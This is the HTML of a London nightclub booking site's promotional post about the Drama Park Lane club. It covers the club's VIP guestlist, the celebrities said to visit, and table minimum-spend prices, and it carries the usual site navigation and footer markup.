                <div id="la_mobile_nav" class="dl-menuwrapper"><ul class="dl-menu dl-menuopen"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://nightclubslondon.com/#club">CLUBS</a></li>
<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://nightclubslondon.com/parties/">PARTIES</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://nightclubslondon.com/table-booking/">VIP TABLES</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://nightclubslondon.com/guestlist-booking/">GUESTLIST</a></li>
<li id="menu-item-7261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7261"><a href="https://nightclubslondon.com/restaurants/">RESTAURANTS</a></li>
<li id="menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4759"><a href="https://nightclubslondon.com/blog/">BLOG</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://nightclubslondon.com/contact/">CONTACT</a></li>
</ul></div>            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h1">Drama Park Lane VIP Guestlist</div></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://nightclubslondon.com/" class="la-breadcrumb-item-link is-home" rel="home" title="HOME">HOME</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><a href="https://nightclubslondon.com/category/en/" class="la-breadcrumb-item-link" rel="tag" title="en">en</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Drama Park Lane VIP Guestlist</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->

<div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-9 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">

                        <div class="single-post-detail clearfix">
                            
                                <article id="post-2163" class="single-post-content post-2163 post type-post status-publish format-standard has-post-thumbnail hentry category-en category-nightclub tag-drama-park-lane tag-drama-park-lane-dress-code tag-drama-park-lane-guestlists">

                                                                                    <div class="entry-thumbnail">
                <a href="https://nightclubslondon.com/drama-park-lane-vip-guestlist/">
                    <img width="870" height="435" src="https://nightclubslondon.com/wp-content/uploads/2018/09/15134533_334864746887776_961647652998541713_n-870x435.jpg" class="attachment-870x435 size-870x435 wp-post-image" alt="girl posing at drama park lane" />                    <span class="pf-icon pf-icon-standard"></span>
                </a>
            </div>
            
                                    
                                    <header class="entry-header entry-header-below entry-header single_post_item--title"><h1 class="entry-title h3">Drama Park Lane VIP Guestlist</h1></header><div class="showposts-loop"><div class="single_post_item--meta loop__item__meta entry-meta"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/drama-park-lane-vip-guestlist/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2019-09-04T14:47:32+00:00">September 4, 2019</time><time class="updated hidden" datetime="2020-02-12T07:27:35+00:00">February 12, 2020</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span></a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a><a href="https://nightclubslondon.com/category/nightclub/" rel="category tag">Nightclub</a></span></div></div><div class="psingle-right"><div class="la-favorite-link"><a class="" href="javascript:;" rel="nofollow" data-favorite_id="2163"><i class="dl-icon-heart4"></i><span class="favorite_count"></span></a></div></div></div>
                                    <div class="entry-content">
                                        <div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://www.viptableslondon.com/club/drama/">Drama Club</a> radiates elegance, class and glamour. It is designed to provide an ultimate experience to London’s elite who want to spend the night differently.<span id="more-2163"></span></p>
<p>Once you get in, expect the unexpected! The infinite fun and the unpredictable drama which makes you forget about the hour. Famous celebrities just like Ashley James and Lindsay Lohan are two personalities who visited the well-known nightclub.</p>
<p>Club Drama is a well-known actually a very popular nightclub in London itself. Drama is a high-end clubbing experience for those who live for the night. The club is very hard to get into and you will have to wait a while for entry unless you happen to be on the VIP <a href="https://www.londontablebooking.com/guestlist/">Guestlist</a>. The Drama Guestlist ensure you have the best night out.</p>
<p> </p>
<div class="wp-block-image">
<figure class="aligncenter"><img loading="lazy" width="750" height="499" class="wp-image-2214" src="https://nightclubslondon.com/wp-content/uploads/2019/09/Drama-London-guestlist.jpg" alt="drama guestlist" /></figure>
</div>
<p> </p>
<h3>Drama hosts international superstars such as singer Rihanna, supermodel Winnie Harlow and actress Lindsay Lohan amongst others.</h3>
<p>The club is very popular amongst young Londoners and foreigners. For anyone who wants to be seen in the London nightlife pages and rub shoulders with the city’s elite then this is the place to go. The club has a delicious drinks menu and their music is always loud. The DJ plays crowd favourites and also makes sure that he adds in some great beats which you probably have not heard before but will love.</p>
<p>The club is known to hosts amazing parties which are talked about for days. If you happen to somehow get invited to one of the parties at Drama then you will be guaranteed a night of careless fun. You only need to <a href="https://nightclubslondon.com/table-booking/">book a table</a> or VIP drama guestlist.</p>
<p> </p>
<p> </p>
<h3>Drama London Table Prices</h3>
<p><strong>Drama table prices</strong> differ depending on the night of the week. VIP <strong>Drama table prices</strong> begin from £2000 min spend for groups of up to 10. We offer a table booking service for Drama Club London and you can book below. Lastly, we recommend booking your table as early as possible to avoid any disappointment.</p>
<p>&nbsp;</p>

		</div>
	</div>
</div></div></div></div>                                    </div><!-- .entry-content -->
                                    <div class="clearfix"></div>
                                    <footer class="entry-footer text-color-secondary"><div class="entry-meta-footer"><div class="tags-list"><span><i class="fa fa-tags"></i></span><span class="tags-list-item"><a href="https://nightclubslondon.com/tag/drama-park-lane/" rel="tag">drama park lane</a>, <a href="https://nightclubslondon.com/tag/drama-park-lane-dress-code/" rel="tag">Drama Park Lane dress code</a>, <a href="https://nightclubslondon.com/tag/drama-park-lane-guestlists/" rel="tag">drama park lane guestlists</a></span></div></div></footer><!-- .entry-footer -->
                                    <div class="la-sharing-single-posts"><span>Share this post <i class="fa fa-share-alt"></i></span><div class="social--sharing"><a target="_blank" href="https://www.facebook.com/sharer.php?u=https://nightclubslondon.com/drama-park-lane-vip-guestlist/" rel="nofollow" class="facebook" title="Share this post on Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="https://twitter.com/intent/tweet?text=Drama%20Park%20Lane%20VIP%20Guestlist&#038;url=https://nightclubslondon.com/drama-park-lane-vip-guestlist/" rel="nofollow" class="twitter" title="Share this post on Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="https://www.reddit.com/submit?url=https://nightclubslondon.com/drama-park-lane-vip-guestlist/&#038;title=Drama%20Park%20Lane%20VIP%20Guestlist" rel="nofollow" class="reddit" title="Share this post on Reddit"><i class="fa fa-reddit"></i></a><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://nightclubslondon.com/drama-park-lane-vip-guestlist/&#038;title=Drama%20Park%20Lane%20VIP%20Guestlist" rel="nofollow" class="linkedin" title="Share this post on Linked In"><i class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.tumblr.com/share/link?url=https://nightclubslondon.com/drama-park-lane-vip-guestlist/" rel="nofollow" class="tumblr" title="Share this post on Tumblr"><i class="fa fa-tumblr"></i></a><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://nightclubslondon.com/drama-park-lane-vip-guestlist/&#038;media=https://nightclubslondon.com/wp-content/uploads/2018/09/15134533_334864746887776_961647652998541713_n.jpg&#038;description=Drama%20Park%20Lane%20VIP%20Guestlist" rel="nofollow" class="pinterest" title="Share this post on Pinterest"><i class="fa fa-pinterest-p"></i></a><a href="whatsapp://send?text=Drama Park Lane VIP Guestlist https://nightclubslondon.com/drama-park-lane-vip-guestlist/" rel="nofollow" class="whatsapp" data-action="share/whatsapp/share" title="Share via Whatsapp"><i class="fa fa-whatsapp"></i></a></div></div>                                </article><!-- #post-## -->

                                <div class="clearfix"></div>

                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nightclubslondon.com/scandal-vip-guestlist/" rel="prev"><span class="blog_pn_nav-text">Prev Post</span><span class="blog_pn_nav blog_pn_nav-left"><span class="nav_pnpp__image" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2017/10/scandal6.jpg);"></span></span><span class="blog_pn_nav blog_pn_nav-right"><span class="blog_pn_nav-title">Scandal VIP Guestlist</span><span class="blog_pn_nav-meta">September 4, 2019 - by </span></span></a></div><div class="nav-next"><a href="https://nightclubslondon.com/cirque-le-soir-monday-lamonday-party/" rel="next"><span class="blog_pn_nav-text">Next Post</span><span class="blog_pn_nav blog_pn_nav-left"><span class="nav_pnpp__image" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2019/12/la-monday-at-cirque.jpg);"></span></span><span class="blog_pn_nav blog_pn_nav-right"><span class="blog_pn_nav-title">Cirque le Soir Monday LaMonday Party</span><span class="blog_pn_nav-meta">September 11, 2019 - by </span></span></a></div></div>
	</nav><div class="clearfix"></div>
                        
                            
                        </div>

                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                <aside id="sidebar_primary" class="col-md-3 col-xs-12">
        <div class="sidebar-inner">
            <div id="search-3" class="widget widget_search"><form method="get" class="search-form" action="https://nightclubslondon.com/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
</form>
<!-- .search-form --></div>            <div id="la-recent-posts-2" class="widget widget_recent_entries">            <h3 class="widget-title"><span>Recent Posts</span></h3>            <ul>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/libertine-by-chinawhite-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/Libertine-B-1-150x150.jpg)"><span class="hidden">Libertine by Chinawhite – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/libertine-by-chinawhite-sunday/">Libertine by Chinawhite – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/tape-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/image-scaled_50-150x150.jpg)"><span class="hidden">Tape – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/tape-sunday/">Tape – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/wyld-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/wyld-f5-1024x-150x150.jpg)"><span class="hidden">Wyld – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/wyld-sunday/">Wyld – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/tonteria-saturday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/tonteria-150x150.jpg)"><span class="hidden">Tonteria – Saturday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/tonteria-saturday/">Tonteria – Saturday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/libertine-saturday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/Libertine-B-1-150x150.jpg)"><span class="hidden">Libertine – Saturday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/libertine-saturday/">Libertine – Saturday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                            </ul>
            </div>            <div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title"><span>Featured Clubs</span></h3><div class="menu-featured-container"><ul id="menu-featured" class="menu"><li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://nightclubslondon.com/club/cirque-le-soir/">Cirque Le Soir</a></li>
</ul></div></div><div id="archives-3" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://nightclubslondon.com/2022/07/'>July 2022</a></li>
	<li><a href='https://nightclubslondon.com/2022/02/'>February 2022</a></li>
	<li><a href='https://nightclubslondon.com/2021/09/'>September 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/08/'>August 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/07/'>July 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/06/'>June 2021</a></li>
	<li><a href='https://nightclubslondon.com/2020/12/'>December 2020</a></li>
	<li><a href='https://nightclubslondon.com/2020/03/'>March 2020</a></li>
	<li><a href='https://nightclubslondon.com/2019/12/'>December 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/11/'>November 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/10/'>October 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/09/'>September 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/08/'>August 2019</a></li>
	<li><a href='https://nightclubslondon.com/2018/12/'>December 2018</a></li>
	<li><a href='https://nightclubslondon.com/2018/10/'>October 2018</a></li>
	<li><a href='https://nightclubslondon.com/2018/09/'>September 2018</a></li>
			</ul>

			</div>        </div>
    </aside>

        </div>
    </div>
                <div class="row-related-posts related-posts-design-1">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="la-related-posts">
                                <div class="row block_heading">
                                    <div class="col-xs-12">
                                        <h2 class="block_heading--title"><span>Related Post</span></h2>
                                    </div>
                                </div>
                            </div>
                            <div class="la-related-posts">
                                <div class="la-loop showposts-loop grid-3 showposts-grid grid-items grid-space-default js-el la-slick-slider" data-la_component="AutoCarousel" data-slider_config="{&quot;infinite&quot;:false,&quot;dots&quot;:false,&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;autoplay&quot;:false,&quot;arrows&quot;:false,&quot;speed&quot;:300,&quot;autoplaySpeed&quot;:3000,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1824,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}"><div class="blog__item grid-item loop__item show-excerpt post-2580 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en category-nightclubs-event tag-cirque-le-soir tag-halloween-parties-at-cirque tag-halloween-party">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2021/09/cirque-halloween.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2021/09/cirque-halloween.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2021/09/cirque-halloween.jpg" width="1640" height="1092" alt="Halloween Party Cirque Le Soir London 2021" class="wp-post-image"/><a href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/" title="Halloween Party Cirque Le Soir London 2021" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/" title="Halloween Party Cirque Le Soir London 2021" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-09-11T06:33:50+00:00">September 11, 2021</time><time class="updated hidden" datetime="2022-07-26T09:53:08+00:00">July 26, 2022</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a><a href="https://nightclubslondon.com/category/nightclubs-event/" rel="category tag">nightclubs event</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/" title="Halloween Party Cirque Le Soir London 2021">Halloween Party Cirque Le Soir London 2021</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Halloween is coming to Cirque Le Soir nightclub! The home for burlesque dancers, fantasy shows, clowns, acrobats, contortionists&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="blog__item grid-item loop__item show-excerpt post-1683 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en tag-celebrities-at-cirque-le-soir tag-cirque-le-soir-age-restriction tag-cirque-le-soir-booking tag-cirque-le-soir-vip-guestlist tag-cirque-le-soir-vip-table tag-cirque-le-soir-vip-tables tag-cirque-vip-table tag-nightclubs-london tag-vip-guests-at-cirque-le-soir">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2021/09/cirque.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2021/09/cirque.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2021/09/cirque.jpg" width="1856" height="1234" alt="NYE Table Cirque Le Soir 2021" class="wp-post-image"/><a href="https://nightclubslondon.com/nye-table-cirque-le-soir/" title="NYE Table Cirque Le Soir 2021" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/nye-table-cirque-le-soir/" title="NYE Table Cirque Le Soir 2021" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/nye-table-cirque-le-soir/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-09-09T06:27:06+00:00">September 9, 2021</time><time class="updated hidden" datetime="2022-07-26T09:58:06+00:00">July 26, 2022</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/nye-table-cirque-le-soir/" title="NYE Table Cirque Le Soir 2021">NYE Table Cirque Le Soir 2021</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Book Now Address 15-21 Ganton Street Soho London W1F 9BN Tube Oxford Circus Opening time 11:00 PM Music&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/nye-table-cirque-le-soir/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="blog__item grid-item loop__item show-excerpt post-1692 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en tag-celebrities-at-cirque-le-soir tag-cirque-le-soir-age-restriction tag-cirque-le-soir-booking tag-cirque-le-soir-vip-table tag-cirque-le-soir-vip-tables tag-cirque-vip-table tag-nightclubs-london tag-vip-guests-at-cirque-le-soir">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2018/12/cirquelesoir_46975975_709837339394489_2520603443445112110_n.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2018/12/cirquelesoir_46975975_709837339394489_2520603443445112110_n.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2018/12/cirquelesoir_46975975_709837339394489_2520603443445112110_n.jpg" width="1080" height="720" alt="Table Booking Cirque le Soir 2021" class="wp-post-image"/><a href="https://nightclubslondon.com/table-cirque-le-soir/" title="Table Booking Cirque le Soir 2021" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/table-cirque-le-soir/" title="Table Booking Cirque le Soir 2021" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/table-cirque-le-soir/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-09-07T06:45:44+00:00">September 7, 2021</time><time class="updated hidden" datetime="2021-09-14T11:57:23+00:00">September 14, 2021</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/table-cirque-le-soir/" title="Table Booking Cirque le Soir 2021">Table Booking Cirque le Soir 2021</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Book Now Address 15-21 Ganton Street Soho London W1F 9BN Tube Oxford Circus Opening time 11:00 PM Music&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/table-cirque-le-soir/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="blog__item grid-item loop__item show-excerpt post-1080 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en tag-cirque-le-soir-booking tag-cirque-le-soir-dress-code tag-cirque-le-soir-vip-guestlist tag-cirque-le-soir-vip-tables tag-cirque-vip-table">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2017/09/2.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2017/09/2.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2017/09/2.jpg" width="960" height="640" alt="Cirque Le Soir Dress Code 2021" class="wp-post-image"/><a href="https://nightclubslondon.com/cirque-le-soir-dress-code/" title="Cirque Le Soir Dress Code 2021" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/cirque-le-soir-dress-code/" title="Cirque Le Soir Dress Code 2021" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/cirque-le-soir-dress-code/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-09-07T04:54:20+00:00">September 7, 2021</time><time class="updated hidden" datetime="2021-09-14T11:50:02+00:00">September 14, 2021</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/cirque-le-soir-dress-code/" title="Cirque Le Soir Dress Code 2021">Cirque Le Soir Dress Code 2021</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Book Now Cirque le Soir is an exclusive private members club, with all rights reserved of strict dress&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/cirque-le-soir-dress-code/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            </div>
<!-- .site-main -->
<footer id="colophon" class="site-footer la-footer-5col32223">
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-3" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><p><img loading="lazy" class="alignnone wp-image-5226 " style="margin-top: -70px;" src="https://nightclubslondon.com/wp-content/uploads/2019/10/01-gold-A-300x300.png" alt="" width="96" height="96" /><br />
The most exclusive guestlist &amp; table booking service in London. Nightclubs London began in 2015 with a mission: to provide easy access to the best night possible. Since then, we’ve worked tirelessly to provide this unforgettable experience for each of our clients.</p>
</div>
		</div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-3 col-md-2"><div class="footer-column-inner"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>Booking Services</span></h3><div class="menu-booking-services-container"><ul id="menu-booking-services" class="menu"><li id="menu-item-5382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5382"><a href="https://nightclubslondon.com/clubs/">Clubs</a></li>
<li id="menu-item-5376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5376"><a href="https://nightclubslondon.com/table-booking/">VIP Table Booking</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://nightclubslondon.com/guestlist-booking/">Guestlist Booking</a></li>
<li id="menu-item-5383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a href="https://nightclubslondon.com/concierge/">Concierge Services</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-3 col-md-2"><div class="footer-column-inner"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>USEFUL LINKS</span></h3><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-5380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://nightclubslondon.com/about-us/">About Us</a></li>
